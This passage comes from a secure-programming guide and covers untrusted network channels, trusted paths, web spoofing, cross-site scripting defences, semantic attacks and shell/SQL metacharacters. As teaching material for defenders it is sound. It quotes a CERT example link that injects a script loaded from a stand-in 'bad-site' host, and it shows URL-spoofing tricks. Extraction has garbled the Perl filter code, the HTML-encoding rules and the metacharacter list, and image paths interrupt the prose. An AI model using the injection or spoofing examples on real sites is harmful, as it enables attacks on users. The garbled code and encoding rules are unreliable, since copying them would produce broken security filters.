In most computer networks (and certainly for the Internet at large), no unauthenticated transmission is trustworthy. For example, packets sent over the public Internet can be viewed and modified at any point alongtheir path, and arbitrary new packets can be forged. These forged packets might include forged information about the sender (such as their machine (IP) address and port) or receiver. Therefore, don't use these values as your primary criteria for security decisions unless you can authenticate them (say using cryptography).

This means that, except under special circumstances, two old techniques for authenticating users in TCP/IP should often not be used as the sole authentication mechanism. One technique is to limit users to ``certain machines'' by checking the ``from'' machine address in a data packet; the other is to limit access by requiring that the sender use a ``trusted'' port number (a number less that 1024). The problem is that in many environments an attacker can forge these values.

In some environments, checking these values (e.g., the sending machine IP address and/or port) can have some value, so it's not a bad idea to support such checking as an option in a program. For example, if a system runs behind a firewall, the firewall can't be breached or circumvented, and the firewall stops external packets that claim to be from the inside, then you can claim that any packet saying it's from the inside really does. Note that you can't be sure the packet actually comes from the machine it claims it comes from – so you're only countering external threats, not internal threats. However, broken firewalls, alternative paths, and mobile code make even these assumptions suspect.

The problem is supporting untrustworthy information as the only way to authenticate someone. If you need a trustworthy channel over an untrusted network, in general you need some sort of cryptologic service (at the very least, a cryptologically safe hash). See [Section 10.5](#page-112-0) for more information on cryptographic algorithms and protocols. If you're implementing a standard and inherently insecure protocol (e.g., ftp and rlogin), provide safe defaults and document the assumptions clearly.

The Domain Name Server (DNS) is widely used on the Internet to maintain mappings between the names of computers and their IP (numeric) addresses. The technique called ``reverse DNS'' eliminates some simple spoofing attacks, and is useful for determining a host's name. However, this technique is not trustworthy for authentication decisions. The problem is that, in the end, a DNS request will be sent eventually to some remote system that may be controlled by an attacker. Therefore, treat DNS results as an input that needs validation and don't trust it for serious access control.

Arbitrary email (including the ``from'' value of addresses) can be forged as well. Using digital signatures is a method to thwart many such attacks. A more easily thwarted approach is to require emailing back and forth with special randomly−created values, but for low−value transactions such as signing onto a public mailing list this is usually acceptable.

Note that in any client/server model, including CGI, that the server must assume that the client (or someone interposing between the client and server) can modify any value. For example, so−called ``hidden fields'' and cookie values can be changed by the client before being received by CGI programs. These cannot be trusted unless special precautions are taken. For example, the hidden fields could be signed in a way the client cannot forge as long as the server checks the signature. The hidden fields could also be encrypted using a key only the trusted server could decrypt (this latter approach is the basic idea behind the Kerberos authentication system). InfoSec labs has further discussion about hidden fields and applying encryption at <http://www.infoseclabs.com/mschff/mschff.htm>. In general, you're better off keeping data you care about at the server end in a client/server model. In the same vein, don't depend on HTTP\_REFERER for authentication in a CGI program, because this is sent by the user's browser (not the web server).

This issue applies to data referencing other data, too. For example, HTML or XML allow you to include by reference other files (e.g., DTDs and style sheets) that may be stored remotely. However, those external references could be modified so that users see a very different document than intended; a style sheet could be modified to ``white out'' words at critical locations, deface its appearance, or insert new text. External DTDscould be modified to prevent use of the document (by adding declarations that break validation) or insert different text into documents [St. Laurent 2000].

## **6.12. Set up a Trusted Path**

The counterpart to needing trustworthy channels (see Section  $6.11$ ) is assuring users that they really are working with the program or system they intended to use.

The traditional example is a ``fake login'' program. If a program is written to look like the login screen of a system, then it can be left running. When users try to log in, the fake login program can then capture user passwords for later use.

A solution to this problem is a ``trusted path.'' A trusted path is simply some mechanism that provides confidence that the user is communicating with what the user intended to communicate with, ensuring that attackers can't intercept or modify whatever information is being communicated.

If you're asking for a password, try to set up trusted path. Unfortunately, stock Linux distributions and many other Unixes don't have a trusted path even for their normal login sequence. One approach is to require pressing an unforgeable key before login, e.g., Windows NT/2000 uses ``control−alt−delete'' before logging in; since normal programs in Windows can't intercept this key pattern, this approach creates a trusted path. There's a Linux equivalent, termed th[e Secure Attention Key \(SAK\);](http://lwn.net/2001/0322/a/SAK.php3) it's recommended that this be mapped to ``control−alt−pause''. Unfortunately, at the time of this writing SAK is immature and not well−supported by Linux distributions. Another approach for implementing a trusted path locally is to control a separate display that only the login program can perform. For example, if only trusted programs could modify the keyboard lights (the LEDs showing Num Lock, Caps Lock, and Scroll Lock), then a login program could display a running pattern to indicate that it's the real login program. Unfortunately, since in current Linux normal users can change the LEDs, the LEDs can't currently be used to confirm a trusted path.

Sadly, the problem is much worse for network applications. Although setting up a trusted path is desirable for network applications, completely doing so is quite difficult. When sending a password over a network, at the very least encrypt the password between trusted endpoints. This will at least prevent eavesdropping of passwords by those not connected to the system, and at least make attacks harder to perform. If you're concerned about trusted path for the actual communication, make sure that the communication is encrypted and authenticated (or at least authenticated).

It turns out that this isn't enough to have a trusted path to networked applications, in particular for web−based applications. There are documented methods for fooling users of web browsers into thinking that they're at one place when they are really at another. For example, Felten [1997] discusses ``web spoofing'', where users believe they're viewing one web page when in fact all the web pages they view go through an attacker's site (who can then monitor all traffic and modify any data sent in either direction). This is accomplished by rewriting URL. The rewritten URLs can be made nearly invisible by using other technology (such as Javascript) to hide any possible evidence in the status line, location line, and so on. See their paper for more details. Another technique for hiding such URLs is exploiting rarely−used URL syntax, for example, the URL ``http://www.ibm.com/stuff@mysite.com'' is actually a request to view ``mysite.com'' (a potentially malevolent site) using the unusual username ``www.ibm.com/stuff'. If the URL is long enough, the real material won't be displayed and users are unlikely to notice the exploit anyway. Yet another approach is to create sites with names deliberately similar to the ``real'' site − users may not know the difference. In all of these cases, simply encrypting the line doesn't help − the attacker can be quite content in encrypting data while completely controlling what's shown.Countering these problems is more difficult; at this time I have no good technical solution for fully preventing ``fooled'' web users. I would encourage web browser developers to counter such ``fooling'', making it easier to spot. If it's critical that your users correctly connect to the correct site, have them use simple procedures to counter the threat. Examples include having them halt and restart their browser, and making sure that the web address is very simple and not normally misspelled (so misspelling it is unlikely). You might also want to gain ownership of some ``similar'' sounding DNS names, and search for other such DNS names and material to find attackers.

## **6.13. Use Internal Consistency−Checking Code**

The program should check to ensure that its call arguments and basic state assumptions are valid. In C, macros such as assert(3) may be helpful in doing so.

## **6.14. Self−limit Resources**

In network daemons, shed or limit excessive loads. Set limit values (using setrlimit $(2)$ ) to limit the resources that will be used. At the least, use setrlimit(2) to disable creation of ``core'' files. For example, by default Linux will create a core file that saves all program memory if the program fails abnormally, but such a file might include passwords or other sensitive data.

## **6.15. Prevent Cross−Site Malicious Content**

Some secure programs accept data from one untrusted user (the attacker) and pass that data on to a different user's application (the victim). If the secure program doesn't protect the victim, the victim's application (e.g., their web browser) may then process that data in a way harmful to the victim. This is a particularly common problem for web applications using HTML or XML, where the problem goes by several names including ``cross−site scripting'', ``malicious HTML tags'', and ``malicious content.'' This book will call this problem ``cross−site malicious content,'' since the problem isn't limited to scripts or HTML, and its cross−site nature is fundamental. Note that this problem isn't limited to web applications, but since this is a particular problem for them, the rest of this discussion will emphasize web applications. As will be shown in a moment, sometimes an attacker can cause a victim to send data from the victim to the secure program, so the secure program must protect the victim from himself.

### **6.15.1. Explanation of the Problem**

Let's begin with a simple example. Some web applications are designed to permit HTML tags in data input from users that will later be posted to other readers (e.g., in a guestbook or ``reader comment'' area). If nothing is done to prevent it, these tags can be used by malicious users to attack other users by inserting scripts, Java references (including references to hostile applets), DHTML tags, early document endings (via </HTML>), absurd font size requests, and so on. This capability can be exploited for a wide range of effects, such as exposing SSL−encrypted connections, accessing restricted web sites via the client, violating domain−based security policies, making the web page unreadable, making the web page unpleasant to use (e.g., via annoying banners and offensive material), permit privacy intrusions (e.g., by inserting a web bug to learn exactly who reads a certain page), creating denial−of−service attacks (e.g., by creating an ``infinite'' number of windows), and even very destructive attacks (by inserting attacks on security vulnerabilities such as scripting languages or buffer overflows in browsers). By embedding malicious FORM tags at the right place, an intruder may even be able to trick users into revealing sensitive information (by modifying the behavior of an existing form). This is by no means an exhaustive list of problems, but hopefully this is enough to convince you thatthis is a serious problem.

Most ``discussion boards'' have already discovered this problem, and most already take steps to prevent it in text intended to be part of a multiperson discussion. Unfortunately, many web application developers don't realize that this is a much more general problem. *Every* data value that is sent from one user to another can potentially be a source for cross−site malicious posting, even if it's not an ``obvious'' case of an area where arbitrary HTML is expected. The malicious data can even be supplied by the user himself, since the user may have been fooled into supplying the data via another site. Here's an example (from CERT) of an HTML link that causes the user to send malicious data to another site:

<A HREF="http://example.com/comment.cgi?mycomment=<SCRIPT

SRC='http://bad−site/badfile'></SCRIPT>"> Click here</A>

In short, a web application cannot accept input (including any form data) without checking, filtering, or encoding it. You can't even pass that data back to the same user in many cases in web applications, since another user may have surreptitiously supplied the data. Even if permitting such material won't hurt your system, it will enable your system to be a conduit of attacks to your users. Even worse, those attacks will appear to be coming from your system.

CERT describes the problem this way in their advisory:

A web site may inadvertently include malicious HTML tags or script in a dynamically generated page based on unvalidated input from untrustworthy sources [\(CERT Advisory](http://www.cert.org/advisories/CA-2000-02.html) [CA−2000−02, Malicious HTML Tags Embedded in Client Web Requests\)](http://www.cert.org/advisories/CA-2000-02.html).

### **6.15.2. Solutions to Cross−Site Malicious Content**

Fundamentally, this means that all web application output impacted by any user must be filtered (so characters that can cause this problem are removed), encoded (so the characters that can cause this problem are encoded in a way to prevent the problem), or validated (to ensure that only ``safe'' data gets through). This includes all output derived from input such as URL parameters, form data, cookies, database queries, CORBA ORB results, and data from users stored in files. In many cases, filtering and validation should be done at the input, but encoding can be done during either input validation or output generation. If you're just passing the data through without analysis, it's probably better to encode the data on input (so it won't be forgotten). However, if your program processes the data, it can be easier to encode it on output instead. CERT recommends that filtering and encoding be done during data output; this isn't a bad idea, but there are many cases where it makes sense to do it at input instead. The critical issue is to make sure that you cover all cases for every output, which is not an easy thing to do regardless of approach.

Warning − in many cases these techniques can be subverted unless you've also gained control over the character encoding of the output. Otherwise, an attacker could use an ``unexpected'' character encoding to subvert the techniques discussed here. Thankfully, this isn't hard; gaining control over output character encoding is discussed in [Section 8.5.](#page-93-0)

The first subsection below discusses how to identify special characters that need to be filtered, encoded, or validated. This is followed by subsections describing how to filter or encode these characters. There's no subsection discussing how to validate data in general, however, for input validation in general se[e Chapter 4,](#page-32-0) and if the input is straight HTML text or a URI, see [Section 4.10](#page-44-0). Also note that your web application can receive malicious cross–postings, so non–queries should forbid the GET protocol (see [Section 4.11\)](#page-50-0).### **6.15.2.1. Identifying Special Characters**

Here are the special characters for a variety of circumstances (my thanks to the CERT, who developed this list):

- In the content of a block−level element (e.g., in the middle of a paragraph of text in HTML or a block in XML):
	- $\bullet$  " $\lt$ " is special because it introduces a tag.
	- ♦ "&" is special because it introduces a character entity.
	- ">" is special because some browsers treat it as special, on the assumption that the author of ♦ the page really meant to put in an opening "<", but omitted it in error.
- In attribute values:
	- In attribute values enclosed with double quotes, the double quotes are special because they ♦ mark the end of the attribute value.
	- In attribute values enclosed with single quote, the single quotes are special because they mark ♦ the end of the attribute value. Note that these aren't legal in XML, so I would recommend not using these.
	- Attribute values without any quotes make the white−space characters such as space and tab ♦ special. Note that these aren't legal in XML either, *and* they make more characters special. Thus, I recommend against unquoted attributes if you're using dynamically generated values in them.
	- "&" is special when used in conjunction with some attributes because it introduces a character ♦ entity.
- In URLs, for example, a search engine might provide a link within the results page that the user can click to re−run the search. This can be implemented by encoding the search query inside the URL. When this is done, it introduces additional special characters:
	- ♦ Space, tab, and new line are special because they mark the end of the URL.
	- ♦ "&" is special because it introduces a character entity or separates CGI parameters.
	- Non−ASCII characters (that is, everything above 128 in the ISO−8859−1 encoding) aren't ♦ allowed in URLs, so they are all special here.
	- The "%" must be filtered from input anywhere parameters encoded with HTTP escape ♦ sequences are decoded by server−side code. The percent must be filtered if input such as "%68%65%6C%6C%6F" becomes "hello" when it appears on the web page in question.
- Within the body of a <SCRIPT> </SCRIPT> the semicolon, parenthesis, curly braces, and new line should be filtered in situations where text could be inserted directly into a preexisting script tag.
- Server−side scripts that convert any exclamation characters (!) in input to double−quote characters (") on output might require additional filtering.

Note that, in general, the ampersand (&) is special in HTML and XML.

### **6.15.2.2. Filtering**

One approach to handling these special characters is simply eliminating them (usually during input or output).

If you're already validating your input for valid characters (and you generally should), this is easily done by simply omitting the special characters from the list of valid characters. Here's an example in Perl of a filter that only accepts legal characters, and since the filter doesn't accept any special characters other than the space, it's quite acceptable for use in areas such as a quoted attribute:# Accept only legal characters: \$summary =~ tr/A−Za−z0−9\ \.\://dc; However, if you really want to strip away *only* the smallest number of characters, then you could create a subroutine to remove just those characters:

```
 sub remove_special_chars {
   local(\$s) = \emptyset;
    \label{eq:3.1} \begin{array}{ll} \xi s & = & s/[\backslash<\!\!\backslash>\!\!\!"\backslash"\backslash\!\!\backslash\{\rangle\} \backslash \left(\backslash\right)\backslash\&\backslash+\;\!\!]\!/\!/g; \end{array} return $s;
 }
   # Sample use:
   $data = &remove_special_chars($data);
```
#### **6.15.2.3. Encoding**

An alternative to removing the special characters is to encode them so that they don't have any special meaning. This has several advantages over filtering the characters, in particular, it prevents data loss. If the data is "mangled" by the process from the user's point of view, at least with encoding it's possible to reconstruct the data that was originally sent.

HTML, XML, and SGML all use the ampersand ("&") character as a way to introduce encodings in the running text; this encoding is often called ``HTML encoding.'' To encode these characters, simply transform the special characters in your circumstance. Usually this means '<' becomes '&It;', '>' becomes '&gt;', '&' becomes '&', and "" becomes '"'. As noted above, although in theory '>' doesn't need to be quoted, because some browsers act on it (and fill in a '<') it needs to be quoted. There's a minor complexity with the double–quote character, because '"' only needs to be used inside attributes, and some old browsers don't properly render it. If you can handle the additional complexity, you can try to encode '"' only when you need to, but it's easier to simply encode it and ask users to upgrade their browsers.

This approach to HTML encoding isn't quite enough encoding in some circumstances. As discussed in [Section](#page-93-0) [8.5,](#page-93-0) you need to specify the output character encoding (the ``charset''). If some of your data is encoded using a different character encoding than the output character encoding, then you'll need to do something so your output uses a consistent and correct encoding. Also, you've selected an output encoding other than ISO−8859−1, then you need to make sure that any alternative encodings for special characters (such as "<") can't slip through to the browser. This is a problem with several character encodings, including popular ones like UTF−7 and UTF−8; see [Section 4.8](#page-40-0) for more information on how to prevent ``alternative'' encodings of characters. One way to deal with incompatible character encodings is to first translate the characters internally to ISO 10646 (which has the same character values as Unicode), and then using either numeric character references or character entity references to represent them:

- A numeric character reference looks like "&#D;", where D is a decimal number, or "&#xH;" or "&#XH;", where H is a hexadecimal number. The number given is the ISO 10646 character id (which has the same character values as Unicode). Thus  $&\#1048$ ; is the Cyrillic capital letter "I". The hexadecimal system isn't supported in the SGML standard (ISO 8879), so I'd suggest using the decimal system for output. Also, although SGML specification permits the trailing semicolon to be omitted in some circumstances, in practice many systems don't handle it − so always include the trailing semicolon.
- A character entity reference does the same thing but uses mnemonic names instead of numbers. For example, "<" represents the < sign. If you're generating HTML, see th[e HTML specification](http://www.w3.org) which lists all mnemonic names.Either system (numeric or character entity) works; I suggest using character entity references for '<', '>', '&', and '"' because it makes your code (and output) easier for humans to understand. Other than that, it's not clear that one or the other system is uniformly better. If you expect humans to edit the output by hand later, use the character entity references where you can, otherwise I'd use the decimal numeric character references just because they're easier to program. This encoding scheme can be quite inefficient for some languages (especially Asian languages); if that is your primary content, you might choose to use a different character encoding (charset), filter on the critical characters (e.g., "<") and ensure that no alternative encodings for critical characters are allowed.

URIs have their own encoding scheme, commonly called ``URL encoding.'' In this system, characters not permitted in URLs are represented using a percent sign followed by its two−digit hexadecimal value. To handle all of ISO 10646 (Unicode), it's recommended to first translate the codes to UTF−8, and then encode it. See [Section 4.10.4](#page-45-0) for more about validating URIs.

## **6.16. Foil Semantic Attacks**

A ``semantic attack'' is an attack in which the attacker uses the computing infrastructure/system in a way that fools the victim into thinking they are doing something, but are doing something different, yet the computing infrastructure/system is working exactly as it was designed to do. Semantic attacks often involve financial scams, where the attacker is trying to fool the victim into giving the attacker large sums of money (e.g., thinking they're investing in something). For example, the attacker may try to convince the user that they're looking at a trusted website, even if they aren't.

Semantic attacks are difficult to counter, because they're exploiting the correct operation of the computer. The way to deal with semantic attacks is to help give the human additional information, so that when ``odd'' things happen the human will have more information or a warning will be presented that something may not be what it appears to be.

One example is URIs that, while legitimate, may fool users into thinking they have a different meaning. For example, look at this URI:

http://www.bloomberg.com@www.badguy.com

If a user clicked on that URI, they might think that they're going to Bloomberg (who provide financial commodities news), but instead they're going to www.badguy.com (and providing the username www.bloomberg.com, which www.badguy.com will conveniently ignore). If the badguy.com website then imitated the bloomberg.com site, a user might be convinced that they're seeing the real thing (and make investment decisions based on attacker−controlled information). This depends on URIs being used in an unusual way − clickable URIs can have usernames, but usually don't. One solution for this case is for the web browser to detect such unusual URIs and create a pop−up confirmation widget, saying ``You are about to log into www.badguy.com as user www.bloomberg.com; do you wish to proceed?'' If the widget allows the user to change these entries, it provides additional functionality to the user as well as providing protection against that attack.

Another example is homographs, particularly international homographs. Certain letters look similar to each other, and these can be exploited as well. For example, since 0 (zero) and O (the letter O) look similar to each other, users may not realize that WWW.BLOOMBERG.COM and WWW.BL00MBERG.COM are different web addresses. Other similar−looking letters include 1 (one) and l (lower−case L). If international characters are allowed, the situation is worse. For example, many Cyrillic letters look essentially the same as Roman letters, but the computer will treat them differently. Currently most systems don't allow international characters in host names, but for various good reasons it's widely agreed that support for them will benecessary in the future. One proposed solution has been to diplay letters from different code regions using different colors − that way, users get more information visually. If the users look at URI, they will hopefully notice the strange coloring. [Gabrilovich 2002] However, this does show the essence of a semantic attack − it's difficult to defend against, precisely because the computers are working correctly.

## **6.17. Be Careful with Data Types**

Be careful with the data types used, in particular those used in interfaces. For example, ``signed'' and ``unsigned'' values are treated differently in many languages (such as C or C++).# <span id="page-85-0"></span>**Chapter 7. Carefully Call Out to Other Resources**

*Do not put your trust in princes, in mortal men, who cannot save.*

#### *Psalms 146:3 (NIV)*

Practically no program is truly self−contained; nearly all programs call out to other programs for resources, such as programs provided by the operating system, software libraries, and so on. Sometimes this calling out to other resources isn't obvious or involves a great deal of ``hidden'' infrastructure which must be depended on, e.g., the mechanisms to implement dynamic libraries. Clearly, you must be careful about what other resources your program trusts and you must make sure that the way you send requests to them.

## **7.1. Call Only Safe Library Routines**

Sometimes there is a conflict between security and the development principles of abstraction (information hiding) and reuse. The problem is that some high−level library routines may or may not be implemented securely, and their specifications won't tell you. Even if a particular implementation is secure, it may not be possible to ensure that other versions of the routine will be safe, or that the same interface will be safe on other platforms.

In the end, if your application must be secure, you must sometimes re−implement your own versions of library routines. Basically, you have to re−implement routines if you can't be sure that the library routines will perform the necessary actions you require for security. Yes, in some cases the library's implementation should be fixed, but it's your users who will be hurt if you choose a library routine that is a security weakness. If can, try to use the high−level interfaces when you must re−implement something − that way, you can switch to the high−level interface on systems where its use is secure.

If you can, test to see if the routine is secure or not, and use it if it's secure − ideally you can perform this test as part of compilation or installation (e.g., as part of an ``autoconf'' script). For some conditions this kind of run−time testing is impractical, but for other conditions, this can eliminate many problems. If you don't want to bother to re−implement the library, at least test to make sure it's safe and halt installation if it isn't. That way, users will not accidentally install an insecure program and will know what the problem is.

## **7.2. Limit Call−outs to Valid Values**

Ensure that any call out to another program only permits valid and expected values for every parameter. This is more difficult than it sounds, because many library calls or commands call lower−level routines in potentially surprising ways. For example, many system calls are implemented indirectly by calling the shell, which means that passing characters which are shell metacharacters can have dangerous effects. So, let's discuss metacharacters.

## **7.3. Handle Metacharacters**

Many systems, such as the command line shell and SQL interpreters, have "metacharacters", that is, characters in their input that are not interpreted as data. Such characters might commands, or delimit data from commands or other data. If there's a language specification for that system's interface that you're using, then it certainly has metacharacters. If your program invokes those other systems and allows attackers to insert such metacharacters, the usual result is that an attacker can completely control your program.One of the most pervasive metacharacter problems are those involving shell metacharacters. The standard Unix−like command shell (stored in /bin/sh) interprets a number of characters specially. If these characters are sent to the shell, then their special interpretation will be used unless escaped; this fact can be used to break programs. According to the WWW Security FAQ [Stein 1999, Q37], these metacharacters are:

#### $\frac{1}{2}$  ; ` ' \ " | \* ? ~ < > ^ ( ) [ ] { } \$ \n \r

I should note that in many situations you'll also want to escape the tab and space characters, since they (and the newline) are the default parameter separators. The separator values can be changed by setting the IFS environment variable, but if you can't trust the source of this variable you should have thrown it out or reset it anyway as part of your environment variable processing.

Unfortunately, in real life this isn't a complete list. Here are some other characters that can be problematic:

- '!' means ``not" in an expression (as it does in C); if the return value of a program is tested, prepending ! could fool a script into thinking something had failed when it succeeded or vice versa. In some shells, the "!" also accesses the command history, which can cause real problems. In bash, this only occurs for interactive mode, but tcsh (a csh clone found in some Linux distributions) uses "!" even in scripts.
- '#' is the comment character; all further text on the line is ignored.
- '-' can be misinterpreted as leading an option (or, as -, disabling all further options). Even if it's in the ``middle'' of a filename, if it's preceded by what the shell considers as whitespace you may have a problem.
- '' (space), '\t' (tab), '\n' (newline), '\r' (return), '\v' (vertical space), '\f' (form feed), and other whitespace characters may turn a "single" filename into multiple arguments.
- Other control characters (in particular, NIL) may cause problems for some shell implementations.
- Depending on your usage, it's even conceivable that ``." (the ``run in current shell") and ``=" (for setting variables) might be worrisome characters. However, any example I've found so far where these are issues have other (much worse) security problems.

What makes the shell metacharacters particularly pervasive is that several important library calls, such as popen(3) and system(3), are implemented by calling the command shell, meaning that they will be affected by shell metacharacters too. Similarly, execlp(3) and execvp(3) may cause the shell to be called. Many guidelines suggest avoiding popen(3), system(3), execlp(3), and execvp(3) entirely and use execve(3) directly in C when trying to spawn a process [Galvin 1998b]. At the least, avoid using system(3) when you can use the execve(3); since system(3) uses the shell to expand characters, there is more opportunity for mischief in system(3). In a similar manner the Perl and shell backtick (`) also call a command shell; for more information on Perl see [Section 9.2.](#page-97-0)

Since SQL also has metacharacters, a similar issue revolves around calls to SQL. See [SPI Dynamic's paper](http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf) [``SQL Injection: Are your Web Applications Vulnerable?''](http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf) for further discussion on this. As discussed in [Chapter 4](#page-32-0), define a very limited pattern and only allow data matching that pattern to enter; if you limit your pattern to ^[0−9]\$ or ^[0−9A−Za−z]\*\$ then you won't have a problem. If you must handle data that may include SQL metacharacters, a good approach is to convert it (as early as possible) to some other encoding before storage, e.g., HTML encoding (in which case you'll need to encode any ampersand characters too). Also, prepend and append a quote to all user input, even if the data is numeric; that way, insertions of white space and other kinds of data won't be as dangerous.

